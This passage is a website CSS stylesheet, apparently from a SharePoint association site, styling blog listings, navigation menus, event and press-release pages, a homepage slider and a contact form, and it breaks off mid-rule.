footer .bottom ul.root.ms-core-listMenu-root ul > li.static a {
  font-size: 11px;
  font-weight: 900;
  color: #384781;
}
footer .bottom .ms-core-listMenu-horizontalBox .dynamic-children.additional-background {
  padding-right: 0px;
  background-image: none;
}
footer .bottom ul ul li.static ul.dynamic,
footer .bottom ul ul li.static.hover ul.dynamic,
footer .bottom ul ul li.static.hover-off ul.dynamic {
  float: none;
  position: relative;
  left: 0 !important;
  top: 0 !important;
  z-index: 5;
  background-color: transparent;
  width: auto !important;
  display: block;
  padding: 5px 10px;
  border: 0px;
  box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0) !important;
}
footer .bottom ul.root.ms-core-listMenu-root ul li.static ul.dynamic li {
  width: auto;
  float: none;
  margin: 0;
  display: block;
}
    footer .bottom ul.root.ms-core-listMenu-root ul li.static ul.dynamic li.dynamic a {
        color: #333333;
        display: block;
        font-size: 0.9em;
        font-weight: normal;
        font-family: Montserrat, sans-serif;
        margin-bottom: 10px;
    }
/* Page Layouts */
.SideBarLinks ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
.SideBarLinks ul li.BulletLinks {
  list-style: none;
  padding: 0 0 0 10px;
  margin: 5px 0;
  background-image: url(../images/BulletLinksBg.png);
  background-position: left center;
  background-repeat: no-repeat;
  line-height: 24px;
}
    .SideBarLinks ul li.BulletLinks a {
        font-size: 11px;
        font-family: Montserrat, sans-serif;
        color: #333333;
        text-decoration: none;
    }
#RightColumnContent h2 {
  text-transform: uppercase;
  margin: 10px 0;
  font-size: 15px;
}
#s4-workspace .ms-srch-sb-searchLink img,
#s4-workspace .ms-srch-Paging img,
#s4-workspace .ms-list-addnew-imgSpan20 img {
  max-width: none;
}
/* Styles for article content*/
#contentRow {
  background-color: #ffffff;
}
table#SearchTable001 td.ms-rteTableEvenCol-0 {
  width: 80%;
}
#DeltaPlaceHolderMain #SearchBox input[type="text"] {
  font-size: 13px;
  line-height: 20px;
}
/* Blog */
.item.link-item.FrThBlogDtlDiv {
  /*   border-bottom: 1px solid #EEEEEE;*/
  padding-bottom: 15px;
}
.BlogTitleDiv h3 {
    padding: 10px 0 0;
    margin: 0;
    text-transform: uppercase;
    font-family: Montserrat, sans-serif;
    font-size: 20px;
    font-weight: 900;
}
#s4-workspace .BlogTitleDiv h3 a {
    color: #333333;
    font-family: Montserrat, sans-serif;
    font-size: 20px;
    font-weight: 900;
}
.BlogCRDetails {
  position: relative;
  color: #333333;
  padding: 2px 0px;
  background: none;
}
.BlogFooter {
  position: relative;
  color: #666666;
  border-top: 1px solid #333333;
}
.BlogCRDetails .BlogAuthor {
  background: url(../images/BulletLinksBg_right.png) no-repeat scroll right center;
  display: inline-block;
  margin-right: 5px;
  padding-right: 10px;
  font-size: 10px;
}
.BlogCRDetails .BlogArticleDate {
  display: inline-block;
  margin-right: 5px;
  font-size: 10px;
}
.BlogCRDetails .BlogAuthor .BlogAuthorName {
  text-transform: uppercase;
}
.BlogCRDetails .ProductTags {
  background-color: #bbb;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  border: 1px solid #999;
  color: #FFFFFF;
  display: inline-block;
  font-size: 12px;
  margin-right: 20px;
  padding: 0 10px;
  -webkit-box-shadow: inset 1px 1px 3px 1px rgba(0, 0, 0, 0.1);
  box-shadow: inset 1px 1px 3px 1px rgba(0, 0, 0, 0.1);
  text-shadow: 1px 1px 1px #999;
  filter: dropshadow(color=#999999, offx=1, offy=1);
}
.BlogFooter .MoreLink {
  float: left;
}
.BlogFooter .MoreLink > a {
  font-size: 18px;
}
.BlogFooter .SharethisDive {
  text-align: left;
  padding: 5px 0 0;
}
.BlogTxtDetails {
  position: relative;
  clear: both;
  padding: 5px 0 0;
}
.BlogTxtDetails .BlogRollImage {
  float: left;
  margin: 0 8px 5px 0;
  max-width: 225px;
  overflow: hidden;
}
.BlogTxtDetails .BlogRollImage img {
  max-width: 100%;
  height: auto;
}
.BlogTxtDetails .BlogTxtDiv {
  margin-bottom: 0px;
}
.BlogTxtDetails .BlogTxtDiv .TextBoxDiv {
  max-height: 250px;
  overflow: hidden;
}
.BlogTxtDetails .BlogTxtDiv .TextBoxDiv p {
  color: #333333;
}
.BlogTxtDetails .BlogTxtDiv .TextBoxDiv img,
.BlogTxtDetails .BlogTxtDiv .TextBoxDiv .ms-rte-embedcode,
.BlogTxtDetails .BlogTxtDiv .TextBoxDiv iframe {
  display: none;
}
.BlogTxtDetails .BlogTxtDiv .TextBoxDiv h1 {
  font-size: 22px;
  line-height: 24px;
}
.BlogTxtDetails .BlogTxtDiv .TextBoxDiv h2 {
  font-size: 20px;
  line-height: 22px;
}
.BlogTxtDetails .BlogTxtDiv .TextBoxDiv h3 {
  font-size: 18px;
  line-height: 20px;
}
.BlogTxtDetails .BlogTxtDiv .TextBoxDiv a font {
  color: #EC7C2F;
}
.BlogTxtDetails .BlogTxtDiv .TextBoxDiv ul,
.BlogTxtDetails .BlogTxtDiv .TextBoxDiv li {
  margin-left: 0;
}
/* Heads Up Blog */
.item.HeadsUpBlogDtlDiv {
  /*   border-bottom: 1px solid #EEEEEE;*/
  padding: 0 5px 15px;
  border-top: 1px solid #333333;
  margin-top: 5px;
}
.HeadsUpBlogDtlDiv .TitleDiv h3 {
    padding: 6px 0 0;
    margin: 0;
    text-transform: uppercase;
    font-family: Montserrat, sans-serif;
    font-size: 20px;
    font-weight: 900;
}
#s4-workspace .HeadsUpBlogDtlDiv .TitleDiv h3 a {
    color: #333333;
    font-family: Montserrat, sans-serif;
    font-size: 20px;
    font-weight: 900;
}
.HeadsUpBlogPubDetais {
  position: relative;
  color: #333333;
  padding: 2px 0px;
  background: none;
  clear: both;
}
.HeadsUpBlogSocialBar {
  position: relative;
  color: #666666;
}
.HeadsUpBlogSocialBar .fb-share-button,
.HeadsUpBlogSocialBar .Twitter-share-button {
  float: left;
  margin: 5px 0;
}
.HeadsUpBlogPubDetais .BlogAuthor {
  background: url(../images/BulletLinksBg_right.png) no-repeat scroll right center;
  display: inline-block;
  margin-right: 5px;
  padding-right: 10px;
  font-size: 10px;
}
.HeadsUpBlogPubDetais .BlogArticleDate {
  display: inline-block;
  margin-right: 5px;
  font-size: 10px;
}
.HeadsUpBlogPubDetais .BlogAuthor .HUBlogAuthorName {
  text-transform: uppercase;
}
.HeadsUpBlogDtlDiv .BlogTxtDiv {
  margin-bottom: 0px;
}
.HeadsUpBlogDtlDiv .BlogTxtDiv .TextBoxDiv {
  max-height: 250px;
  overflow: hidden;
}
.HeadsUpBlogDtlDiv .BlogTxtDiv .TextBoxDiv p {
  color: #333333;
}
.HeadsUpBlogDtlDiv .BlogTxtDiv .TextBoxDiv img,
.BlogTxtDetails .BlogTxtDiv .TextBoxDiv .ms-rte-embedcode,
.BlogTxtDetails .BlogTxtDiv .TextBoxDiv iframe {
  display: none;
}
.HeadsUpBlogDtlDiv .BlogTxtDiv .TextBoxDiv h1 {
  font-size: 22px;
  line-height: 24px;
}
.HeadsUpBlogDtlDiv .BlogTxtDiv .TextBoxDiv h2 {
  font-size: 20px;
  line-height: 22px;
}
.HeadsUpBlogDtlDiv .BlogTxtDiv .TextBoxDiv h3 {
  font-size: 18px;
  line-height: 20px;
}
.HeadsUpBlogDtlDiv .BlogTxtDiv .TextBoxDiv a font {
  color: #EC7C2F;
}
.HeadsUpBlogDtlDiv .BlogTxtDiv .TextBoxDiv ul,
.BlogTxtDetails .BlogTxtDiv .TextBoxDiv li {
  margin-left: 0;
}
/* Common Ground TOC */
#s4-workspace .ComGroundAdContainer img {
  width: 100%;
}
ul.ComGrndTOC.dfwp-column.dfwp-list {
  /*   border-bottom: 1px solid #EEEEEE;*/
  margin-top: 5px;
  padding-bottom: 15px;
}
ul.ComGrndTOC.dfwp-column.dfwp-list .item.link-item.TOC-list-item {
  margin: 0 0 15px;
}
.TOC-TitleDiv h3 {
    padding: 10px 0 0;
    margin: 0;
    text-transform: uppercase;
    font-family: Montserrat, sans-serif;
    font-size: 18px;
    font-weight: normal;
}
#s4-workspace .TOC-TitleDiv h3 a {
  color: #333333;
  font-size: 18px;
}
.TOC-TxtDetails {
  position: relative;
  color: #333333;
  padding: 2px 0px;
  background: none;
}
.TOC-TxtDetails .TOC-TxtDiv p {
  font-size: 12px;
  color: #333333;
  line-height: 16px;
  margin: 0 0 5px;
}
.TOC-Footer {
  position: relative;
  color: #333333;
}
.TOC-Footer .TOC-Author {
  float: left;
  font-size: 12px;
  font-weight: bold;
}
.TOC-Footer .BlogAuthor .BlogAuthorName {
  text-transform: uppercase;
}
.TOC-Footer .ReadMoreDiv {
  /*float:right;*/
  width: auto;
}
.TOC-Footer .ReadMoreDiv > a,
#GroundCommonTOCContainer .TOC-Footer .ReadMoreDiv > a {
  padding-left: 8px;
  background: url(../images/BulletLinksBg_italic.png) no-repeat left center;
  font-size: 11px;
  line-height: 16px;
  font-style: italic;
  color: #333333;
}
/* Common Ground TOC DEPARTMENTS */
.TOC-DepartmentsUl .TOC-DptDiv {
  margin: 0 0 5px;
}
.TOC-DptDiv h4.TOC-DptTitle {
    color: #6ba963;
    font-size: 12px;
    font-family: Montserrat, sans-seriff;
    font-weight: bold;
    line-height: 18px;
}
    .TOC-DptDiv h4.TOC-DptTitle a {
        color: #6ba963;
        font-size: 12px;
        font-family: Montserrat, sans-serif;
        font-weight: bold;
    }
.TOC-DepartmentsUl .TOC-DptDi p {
  font-size: 12px;
  color: #333333;
  line-height: 16px;
  margin: 0 0 5px;
}
#DeltaPlaceHolderMain #RightColumnContent .TOC-DptTitleDiv a.readMoreLink {
  font-size: 11px;
  color: #333333;
}
/* Events List Page */
#EventListPageContainer h2.EventPageTitle {
  font-size: 18px;
}
#EventListPageContainer ul.CAIEventUL.dfwp-column.dfwp-list {
  /*   border-bottom: 1px solid #EEEEEE;*/
  margin-top: 0px;
  padding-bottom: 15px;
}
ul.CAIEventUL.dfwp-column.dfwp-list .item.link-item.EventDTContaine {
  margin: 0 0 15px;
}
.EventTitleDiv h3 {
    padding: 10px 0 0;
    margin: 0;
    text-transform: uppercase;
    font-family: Montserrat, sans-serif;
    font-size: 14px;
    font-weight: bold;
}
#s4-workspace .EventTitleDiv h3 a {
  color: #333333;
  font-size: 14px;
  font-weight: bold;
}
.oti-shell .EventDateContainer {
  font-style: italic;
  font-size: 12px;
  color: #333333;
}
.oti-shell .EventDateContainer span.EventDates {
  display: block;
  margin-bottom: 5px;
}
.oti-shell .EventTxtDetails {
  margin-bottom: 10px;
}
.home-isotope .wrap-outer .wrap .large.largeTxtandImg {
  background-color: #333333;
}
.home-isotope .wrap-outer .wrap .largeTxtandImg div#adPicturesID.image {
  float: left;
  width: 170px;
  height: 180px;
  padding: 0;
  overflow: hidden;
  margin: 15px 10px;
}
.home-isotope .wrap-outer .wrap .largeTxtandImg div#adPicturesID.image img {
  width: 100%;
  height: auto;
}
.home-isotope .wrap-outer .wrap .largeTxtandImg .text {
  padding: 10px;
  background: #333333;
}
.home-isotope .wrap-outer .wrap .largeTxtandImg .text .title {
  color: #cccccc;
  font-size: 12px;
  font-weight: 900;
  line-height: 1em;
  text-transform: uppercase;
  margin-bottom: 5px;
}
.home-isotope .wrap-outer .wrap .largeTxtandImg .text .Description,
.home-isotope .wrap-outer .wrap .largeTxtandImg .text .Description ul li {
  display: block;
  color: #cccccc;
  font-size: 10.5px;
  margin-bottom: 3px;
  line-height: 10px;
}
.home-isotope .wrap-outer .wrap .item a {
  width: 100%;
}
/* Left Navigation */
#s4-bodyContainer #sideNavBox {
  margin: 10px 0;
  width: 100%;
}
#s4-bodyContainer #sideNavBox .ms-core-sideNavBox-removeLeftMargin {
  margin-left: 0px;
}
#s4-bodyContainer #LeftSideContainer .ms-core-sideNavBox-removeLeftMargin {
  margin-left: 10px;
}
#DeltaPlaceHolderMain ul.root li {
  line-height: ;
}
#DeltaPlaceHolderMain #sideNavBox .ms-core-listMenu-verticalBox li.static > ul.static {
  margin-left: 10px;
}
.ms-core-listMenu-verticalBox li.static > ul.static > li.static > .ms-core-listMenu-item {
  list-style: none;
  padding: 0 0 0 10px;
  margin: 5px 0;
  background-image: url(../images/BulletLinksBg.png);
  background-position: 0px 6px;
  background-repeat: no-repeat;
  line-height: 20px;
  color: #333333;
}
.ms-core-listMenu-verticalBox > .ms-core-listMenu-item,
.ms-core-listMenu-verticalBox li.static > .ms-core-listMenu-item {
  padding: 5px 10px;
}
#s4-bodyContainer #sideNavBox ul.root.ms-core-listMenu-root.static > li > a {
  display: block;
  font-weight: bold;
  background-image: url(../images/BulletLinksBg.png);
  background-position: 0px 10px;
  background-repeat: no-repeat;
  line-height: 18px;
}
.ms-core-listMenu-verticalBox a.ms-core-listMenu-item.ms-core-listMenu-heading {
  /*font-weight:bold */
  color: #333333;
  background-image: url(../images/BulletLinksBg.png);
  background-position: 0px 8px;
  background-repeat: no-repeat;
  line-height: 16px;
}
/**/
#DeltaPlaceHolderMain #RightColumnContent .ContentContainer2 .cbq-layout-main ul.dfwp-column.dfwp-list {
  margin-left: 0px;
  padding: 0;
  list-style: none;
}
#DeltaPlaceHolderMain #RightColumnContent .ContentContainer2 .cbq-layout-main ul.dfwp-column.dfwp-list li {
  list-style: none !important;
  padding: 0 0 0 10px;
  margin: 5px 0;
  background-image: url(../images/BulletLinksBg.png);
  background-position: 0px 5px;
  background-repeat: no-repeat;
  line-height: 14px;
  color: #333333;
}
#DeltaPlaceHolderMain #RightColumnContent .ContentContainer2 .cbq-layout-main ul.dfwp-column.dfwp-list > li {
  background-image: url(../images/nav-arrow2.png);
  background-position: 0px 5px;
}
#RightColumnContent .ContentContainer2 .cbq-layout-main ul.dfwp-column.dfwp-list li .item.link-item {
  padding: 3px 0;
}
#MainDataContainer.span9 {
  overflow: visible;
}
@media (max-width: 756px) {
  #MainDataContainer.span9 {
    margin-bottom: 10px;
  }
}
/* Press Release Page */
#PRContainer .prContact {
  padding-bottom: 15px;
}
    #PRContainer .prContact p {
        font-size: 11px;
        font-family: Montserrat, sans-serif;
        line-height: 13px;
    }
#PRContainer .prDate {
  font-style: italic;
  color: #505050;
}
header .right-nav .top > ul > li {
    font-family: Montserrat, sans-serif;
}
    header .right-nav .top > ul > li > ul {
        background: #333333;
        color: #ffffff;
        font-family: Montserrat, sans-serif;
    }
#s4-bodyContainer header .right-nav ul li a {
  background-color: transparent;
}
/*body.AnonymousUsersBody header .right-nav .top > ul li#MyProfileLinksContainer,*/
body.AnonymousUsersBody header .right-nav .top > ul li.SignOutTopLi,
body.AnonymousUsersBody header .right-nav .top > ul li.MembershipTopLi {
  display: none;
}
#s4-workspace header .right-nav .top {
  margin: 15px 2% 0;
}
#s4-workspace header .right-nav .top section.FooterSocialCont.social {
  position: relative;
  text-align: right;
  padding: 10px 0 0;
}
    #s4-workspace header .right-nav .top section.FooterSocialCont.social a {
        margin-left: 10px;
        margin: 0 1.5%;
    }
header .right-nav .top > ul {
  height: 20px;
  margin: 0 0 10px;
  position: relative;
  /*! for IE htc*/
  z-index: 10;
  /*H2*/
}
header .right-nav .top > ul > li {
  margin-top: 10px;
  /* height: 20px; */
  position: relative;
  /*move it into .menuH if you want submenu to be positioned relative to the whole menu instead of this li element*/
}
header .right-nav .top > ul > li a.arrow {
  background: url(../LESS/arrow.gif) no-repeat right center;
}
header .right-nav .top > ul > li ul a.arrow {
  background: url(../LESS/right.gif) no-repeat 97% center;
}
header .right-nav .top > ul > li:hover > ul,
body header .right-nav .top > ul > li > ul > li:hover > ul {
  display: block !important;
}
header .right-nav .top > ul > li.login a.ms-signInLink {
  height: auto;
  line-height: 11px;
  margin-top: 0;
  padding-top: 1px;
}
/*######sub level###########*/
body header .right-nav .top > ul > li > ul,
body header .right-nav .top > ul > li > ul > li > ul {
    font-family: Montserrat, sans-serif;
    font-weight: 900;
    font-size: 11px;
    width: 150px;
    position: absolute;
    /*left: -9999px;*/
    border: 0px solid #DDD;
    background: #333333;
    text-align: left;
    list-style: none;
    margin: 0;
    /*Following 1px(padding-right) will determine how much it is overlapped by the sub-sub-menu */
    padding: 10px 0 10px;
    box-sizing: content-box;
    z-index: 999;
}
body header .right-nav .top > ul > li > ul > li > ul {
  background-color: #111111;
  width: 150px;
}
body header .right-nav .top > ul > li > ul > li,
body header .right-nav .top > ul > li > ul > li > ul > li {
  padding: 0px 10px 5px;
  margin: 0;
  display: block;
  height: auto;
  position: relative;
  line-height: 16px;
  font-size: 11px;
  font-weight: 900;
}
body header .right-nav .top > ul > li > ul a {
  padding: 0;
  display: block;
  border-bottom: 1px solid #ffffff;
  line-height: 16px;
  font-size: 13px;
  font-weight: bold;
  color: #ffffff;
  text-align: left;
}
body header .right-nav .top > ul > li:hover > ul {
  display: block;
  /* left: -1px;Use this property to change offset of the dropdown*/
  top: auto;
}
body header .right-nav .top > ul > li > ul > li:hover > ul {
  left: 130px;
  top: 0;
}
body header .right-nav .top > ul > li:hover > ul > ul,
body header .right-nav .top > ul > li:hover ul > ul > ul {
  left: -9999px;
  top: 0;
}
body header .right-nav .top > ul > li > ul li li:hover ul,
body header .right-nav .top > ul > li > ul li li li:hover ul,
body header .right-nav .top > ul > li > ul li li li:hover ul {
  left: 160px;
}
body header .right-nav .top > ul > li > ul > li > a,
body header .right-nav .top > ul > li > ul > li > ul li a {
  padding: 0 0 5px;
  margin: 0;
  display: block;
  border-bottom: 1px solid #ffffff;
  line-height: 16px;
  font-size: 11px;
  font-weight: 900;
  color: #ffffff;
  text-align: left;
  text-transform: uppercase;
}
body header .right-nav .top > ul > li > ul > li > a:hover,
body header .right-nav .top > ul > li > ul > li > ul li a:hover {
  color: #ff9900;
}
/* PR Pages */
#RightColEmptyDiv.span2 {
  padding: 25px 0 10px;
}
#MainDataContainer .ms-webpart-titleText.ms-webpart-titleText,
#MainDataContainer .ms-webpart-titleText > a {
    color: #333333;
    font-family: Montserrat, sans-serif;
    font-size: 14px;
    font-weight: 900;
    text-transform: uppercase;
}
#DeltaPlaceHolderMain #RightColumnContent .PressReleasesDiv ul.PRRollupCont {
  list-style: none;
  padding-left: 0;
}
#DeltaPlaceHolderMain #RightColumnContent .PressReleasesDiv ul.PRRollupCont li {
  list-style: none;
  background-image: url(../images/BulletLinksBg.png);
  background-position: 0 6px;
  background-repeat: no-repeat;
  color: #333333;
  line-height: 20px;
  list-style: outside none none;
  margin: 5px 0;
  padding: 0 0 0 10px;
}
#DeltaPlaceHolderMain ul.LongListUL {
  display: table;
  width: 100%;
  padding: 0;
  margin: 5px 0 15px;
  position: relative;
}
#DeltaPlaceHolderMain ul.LongListUL > li {
  display: inline-table;
  width: 32%;
}
#MainDataContainer ul.PRRollupCont li a {
  color: #333333 !important;
}
/* RSS Blog Page */
#RSSBlogContainer .item.link-item {
  border-top: 2px solid #666666;
  padding-bottom: 15px;
}
#MainDataContainer #RSSBlogContainer .item.link-item > a {
    font-weight: 900;
    color: #333333 !important;
    font-size: 12px;
    font-family: Montserrat, sans-serif;
    text-transform: uppercase;
    padding-bottom: 5px;
}
#MainDataContainer #RSSBlogContainer .item.link-item .description {
    color: #333333;
    font-size: 11px;
    font-family: Montserrat, sans-serif;
    display: inline-block;
    line-height: 16px;
}
#MainDataContainer #RSSBlogContainer .item.link-item > .description {
  padding-left: 10px;
  background: url(../images/nav-arrow2.png) no-repeat left 5px;
}
#MainDataContainer #RSSBlogContainer .item.link-item .feedflare {
  display: none;
}
#RSSBlogContainer .item.link-item .RSSDateTime {
    color: #666666;
    font-size: 10px;
    line-height: 16px;
    font-family: Montserrat, sans-serif;
}
#MainDataContainer #RSSBlogContainer .groupheader {
  display: none;
}
#s4-bodyContainer header .right-nav ul li a.membership {
  color: #e18020;
}
@media (max-width: 1023px) {
  footer #Footer.bottom .row-fluid .span3.adsection {
    display: none;
  }
  footer #Footer.bottom .row-fluid .span8 {
    width: 88.311966%;
  }
}
/* Calendar */
#s4-workspace #AsynchronousViewDefault_CalendarView img {
  max-width: none;
}
#s4-workspace #AsynchronousViewDefault_CalendarView .ms-addcolumn-span {
  float: none;
  height: 16px;
  width: 16px;
  position: relative;
  display: inline-block;
  overflow: hidden;
  min-height: 0px;
}
/* Webpart Edit Panel */
#s4-workspace .ms-webpart-menuArrowSpan img {
  max-width: none;
}
.TOC-Footer .ReadMoreDiv form #MSOTlPn_Tbl.ms-ToolPaneOuter select,
form #MSOTlPn_Tbl.ms-ToolPaneOuter textarea,
form #MSOTlPn_Tbl.ms-ToolPaneOuter input[type="text"],
form #MSOTlPn_Tbl.ms-ToolPaneOuter input[type="password"] {
  height: auto;
  font-size: 12px;
  line-height: 14px;
  padding: 2px;
}
form #MSOTlPn_Tbl.ms-ToolPaneOuter label,
form input,
form #MSOTlPn_Tbl.ms-ToolPaneOuter textarea,
form #MSOTlPn_Tbl.ms-ToolPaneOuter button,
form #MSOTlPn_Tbl.ms-ToolPaneOuter select {
  height: auto;
  display: inline-block;
  font-size: 12px;
  font-weight: normal;
  line-height: 14px;
}
#MainDataContainer #RightColumnContent .ms-core-menu-box.ms-core-menu-hasIcons.ms-core-defaultFont.ms-shadow ul.ms-core-menu-list,
#MainDataContainer #RightColumnContent .ms-core-menu-box.ms-core-menu-hasIcons.ms-core-defaultFont.ms-shadow ul.ms-core-menu-list .ms-core-menu-item,
#MainDataContainer #RightColumnContent .ms-core-menu-box.ms-core-menu-hasIcons.ms-core-defaultFont.ms-shadow ul.ms-core-menu-list .ms-core-menu-separator {
  list-style: none;
  padding: 0;
}
#DeltaPlaceHolderMain #GroundCommonTOCContainer #RightColumnContent ul.dfwp-column {
  padding: 0 0 15px 0;
  list-style: none;
  float: none;
}
#DeltaPlaceHolderMain #GroundCommonTOCContainer #RightColumnContent ul.dfwp-column li {
  padding: 0 0;
  list-style: none;
}
#DeltaPlaceHolderMain #BlogLandingPage #RightColumnContent ul.dfwp-column {
  padding: 0 0 15px 0;
  list-style: none;
  float: none;
}
#DeltaPlaceHolderMain #BlogLandingPage #RightColumnContent ul.dfwp-column li {
  padding: 0 0;
  list-style: none;
}
/* READING ROOM */
#RightColumnContent .TitleOnlyDiv a.TitleLink {
  color: #333333;
  font-weight: bold;
}
section#LeftSideContainer {
  margin-top: 15px;
}
div.article,
div.welcome {
  padding: 25px 0 10px 0px;
}
/* Chapter Resources (ChapterResDetailContainer ) */
#DeltaPlaceHolderMain div.welcome .ms-webpart-chrome table.ChapterResTable,
#DeltaPlaceHolderMain div.ChapterResDetailContainer .ms-webpart-chrome table.ChapterResTable {
  max-width: 600px;
}
#DeltaPlaceHolderMain div.welcome .ms-webpart-chrome table.ChapterResTable td > a,
#DeltaPlaceHolderMain div.ChapterResDetailContainer .ms-webpart-chrome table.ChapterResTable td > a {
  line-height: 18px;
  vertical-align: top;
}
#DeltaPlaceHolderMain div.welcome .ms-webpart-chrome table td.ms-vb img,
#DeltaPlaceHolderMain div.ChapterResDetailContainer .ms-webpart-chrome table td.ms-vb img {
  margin: 0 5px;
}
#DeltaPlaceHolderMain div.welcome .ms-webpart-chrome table.ChapterResTable td.ms-gb > a,
#DeltaPlaceHolderMain div.ChapterResDetailContainer .ms-webpart-chrome table.ChapterResTable td.ms-gb > a {
  font-weight: 900;
  color: #333333;
  font-size: 14px;
  text-transform: uppercase;
  font-family: Montserrat, sans-serif;
  line-height: 24px;
  background-image: url(../images/nav-arrow.png);
  background-repeat: no-repeat;
  background-position: center left;
  padding-left: 10px;
}
#DeltaPlaceHolderMain div.welcome .ms-webpart-chrome table.ChapterResTable #group1 td > a,
#DeltaPlaceHolderMain div.ChapterResDetailContainer .ms-webpart-chrome table.ChapterResTable #group1 td > a {
  text-transform: none;
  font-size: 1em;
  font-weight: bold;
}
#DeltaPlaceHolderMain div.welcome .ms-webpart-chrome table.ChapterResTable #group1 td.ms-gb,
#DeltaPlaceHolderMain div.ChapterResDetailContainer .ms-webpart-chrome table.ChapterResTable #group1 td.ms-gb {
  padding-left: 10px;
}
#DeltaPlaceHolderMain div.welcome .ms-webpart-chrome table.ChapterResTable table.ChapterResDetailTable,
#DeltaPlaceHolderMain div.ChapterResDetailContainer .ms-webpart-chrome table.ChapterResTable table.ChapterResDetailTable {
  padding-left: 20px;
}
#s4-workspace table.ChapterResTable a img,
#s4-workspace table.ChapterResTable a img {
  vertical-align: middle;
  padding-top: 0px;
  display: none;
}
#s4-workspace .ChapterRes {
  margin: 5px 0 20px;
  position: relative;
  max-width: 600px;
  line-height: 16px;
  vertical-align: top;
  color: #333333;
}
#s4-workspace .ChapterRes .ChapterResDiv {
  margin: 5px 0 8px;
  position: relative;
  display: block;
}
    #s4-workspace .ChapterRes .ChapterResDiv > strong {
        font-size: 12px;
        font-weight: bold;
        color: #333333;
        font-family: Montserrat, sans-serif;
    }
.ChapterDetailsDiv {
  font-size: 11px;
  padding-bottom: 5px;
}
.ChapterDetailsDiv span.EmailDetailSpan,
.ChapterDetailsDiv span.FaxDetailSpan {
  margin-left: 8px;
  background-image: url(../images/nav-arrow.png);
  background-repeat: no-repeat;
  background-position: center left;
  padding-left: 15px;
}
    .ChapterDetailsDiv strong {
        font-size: 11px;
        text-transform: uppercase;
        font-family: Montserrat, sans-serif;
    }
#DeltaPlaceHolderMain li.dfwp-item .item.link-item > a {
  color: #333333;
}
body.AuthenticatedUsersBody.BodyEdit #side-overlay {
  display: none;
}
body.AnonymousUsersBody.BodyDisplay #side-overlay {
  position: fixed;
}
/* Slider */
@media (min-width: 768px) {
  #DeltaPlaceHolderMain .slideshow .home-slider {
    height: 380px;
    /* position: relative;*/
    z-index: 0;
    margin-top: 0px;
  }
  #DeltaPlaceHolderMain .home-slider ul.slides li {
    height: 380px;
  }
  #DeltaPlaceHolderMain .home-slider ul.slides li .caption-wrap {
    max-width: 960px;
    margin: 36px auto 50px;
    min-height: 250px;
  }
  .home-slider1 .home-slider ul.slides li .caption-wrap .subheadtitle {
    color: #ffffff;
    font-size: 2.0em;
  }
  .home-slider1 .home-slider ul.slides li .caption-wrap .title {
    font-size: 3.5em;
  }
  .home-slider1 .home-slider ul.slides li .caption-wrap a.link {
    background-color: rgba(0, 0, 0, 0.2);
  }
  .home-slider1 .home-slider .flex-control-nav.flex-control-paging {
    top: 310px;
  }
}
/*#DeltaPlaceHolderMain .home-slider ul.slides li {	height:400px;}
.slideshow {
margin-top: 0px;
}*/
#DeltaPlaceHolderMain .slideshow .home-slider {
  z-index: 0;
}
#DeltaPlaceHolderMain .home-slider ul.slides li .caption-wrap {
  line-height: 1;
  padding: 20px;
  background-color: rgba(0, 0, 0, 0.15);
}
@media (max-width: 767px) {
  #DeltaPlaceHolderMain .home-slider ul.slides li .caption-wrap {
    margin: 10px auto;
  }
}
body.BodyDisplay .ms-webpart-zone,
body.BodyDisplay .ms-webpart-zone .ms-webpart-cell-vertical,
body.BodyDisplay .ms-webpart-chrome-vertical {
  display: block;
}
.home-slider1 ul.dfwp-column {
  float: none;
  padding: 0;
  display: block;
}
.home-slider1 .ms-webpartzone-cell {
  margin-bottom: 0px;
}
.home-slider1 .link {
  display: block;
  margin-top: 10px;
}
.home-slider1 .home-slider .flex-control-nav.flex-control-paging {
  z-index: 7;
  text-align: right;
  max-width: 960px;
}
.home-slider1 .home-slider .flex-control-nav.flex-control-paging li a {
  float: right;
  text-align: left;
}
.home-slider1 .home-slider ul.slides li .caption-wrap a.link {
    color: #ffffff;
    font-family: Montserrat, sans-serif;
}
.home-slider1 .home-slider ul.slides li .caption-wrap .subheadtitle {
    color: #ffffff;
    font-weight: lighter;
    letter-spacing: 0px;
    max-width: 800px;
    display: block;
    margin-bottom: 20px;
    position: relative;
    font-family: Montserrat, sans-serif;
}
.home-slider1 .home-slider ul.slides li .caption-wrap .title {
    color: #ffffff;
    max-width: 550px;
    font-weight: lighter;
    font-family: Montserrat, sans-serif;
}
/*.home-slider1 .home-slider ul.slides li.dfwp-item {	display:none !important;}*/
/* Sample Forms And Templates */
body.BodyDisplay #RightColumnContent thead .ms-viewheadertr.ms-vhltr {
  display: none;
}
#DeltaPlaceHolderMain span.ms-selectitem-span img {
  max-width: none;
}
#s4-workspace .ms-commentcollapse-iconouter img,
#s4-workspace .ms-commentexpand-iconouter img {
  visibility: hidden;
}
#s4-workspace .ms-commentcollapse-iconouter,
#s4-workspace .ms-commentexpand-iconouter {
  background: url(../images/nav-arrow.png) no-repeat left center;
}
#DeltaPlaceHolderMain span.ms-selectitem-span {
  display: inline-block;
  width: 10px;
  float: none;
  min-height: 10px;
  overflow: hidden;
}
#RightColumnContent .ms-listviewtable .ms-gb > a {
  color: #333333;
}
#RightColumnContent .container div.table-row {
  display: block;
}
#RightColumnContent .container div.table-row .col {
  text-align: center;
}
#RightColumnContent .container div.table-row .col > div {
  padding: 0px 10px;
  margin: 5px 0 0;
  display: block;
  max-width: 600px;
}
#RightColumnContent .container div.table-row .col > div > span {
  font-weight: bold;
}
#RightColumnContent .container div.table-row .col > div > a {
  border-bottom: 1px solid #cccccc;
  padding: 5px 0 5px 10px;
  display: block;
  color: #333333;
  font-weight: bold;
  background-image: url(../images/BulletLinksBg.png);
  background-position: 0px 7px;
  background-repeat: no-repeat;
}
#RightColumnContent .container div.table-row .col > div > a:hover {
  text-decoration: underline;
}
/* Contact Us Page */
.WorkgroupDtlsWPDiv div.MM-WL-Webpart {
  margin-top: 0px;
}
.WorkgroupDtlsWPDiv div.MM-WL-Webpart #WL-Container {
  margin-top: -10px;
  padding-top: 0;
}
.oti-shell {
  /* Search Page */
}
.oti-shell fieldset#CAI-ContactUsForm {
  margin: 15px 0 10px;
  position: relative;
  padding: 0;
  width: auto;
  display: block;
  border: 1px solid #333333;
  background-color: #eaeaea;
}
.oti-shell fieldset#CAI-ContactUsForm legend {
  width: 100%;
  background: #333333;
  color: #ffffff;
  padding: 8px 0;
  position: relative;
  left: -1px;
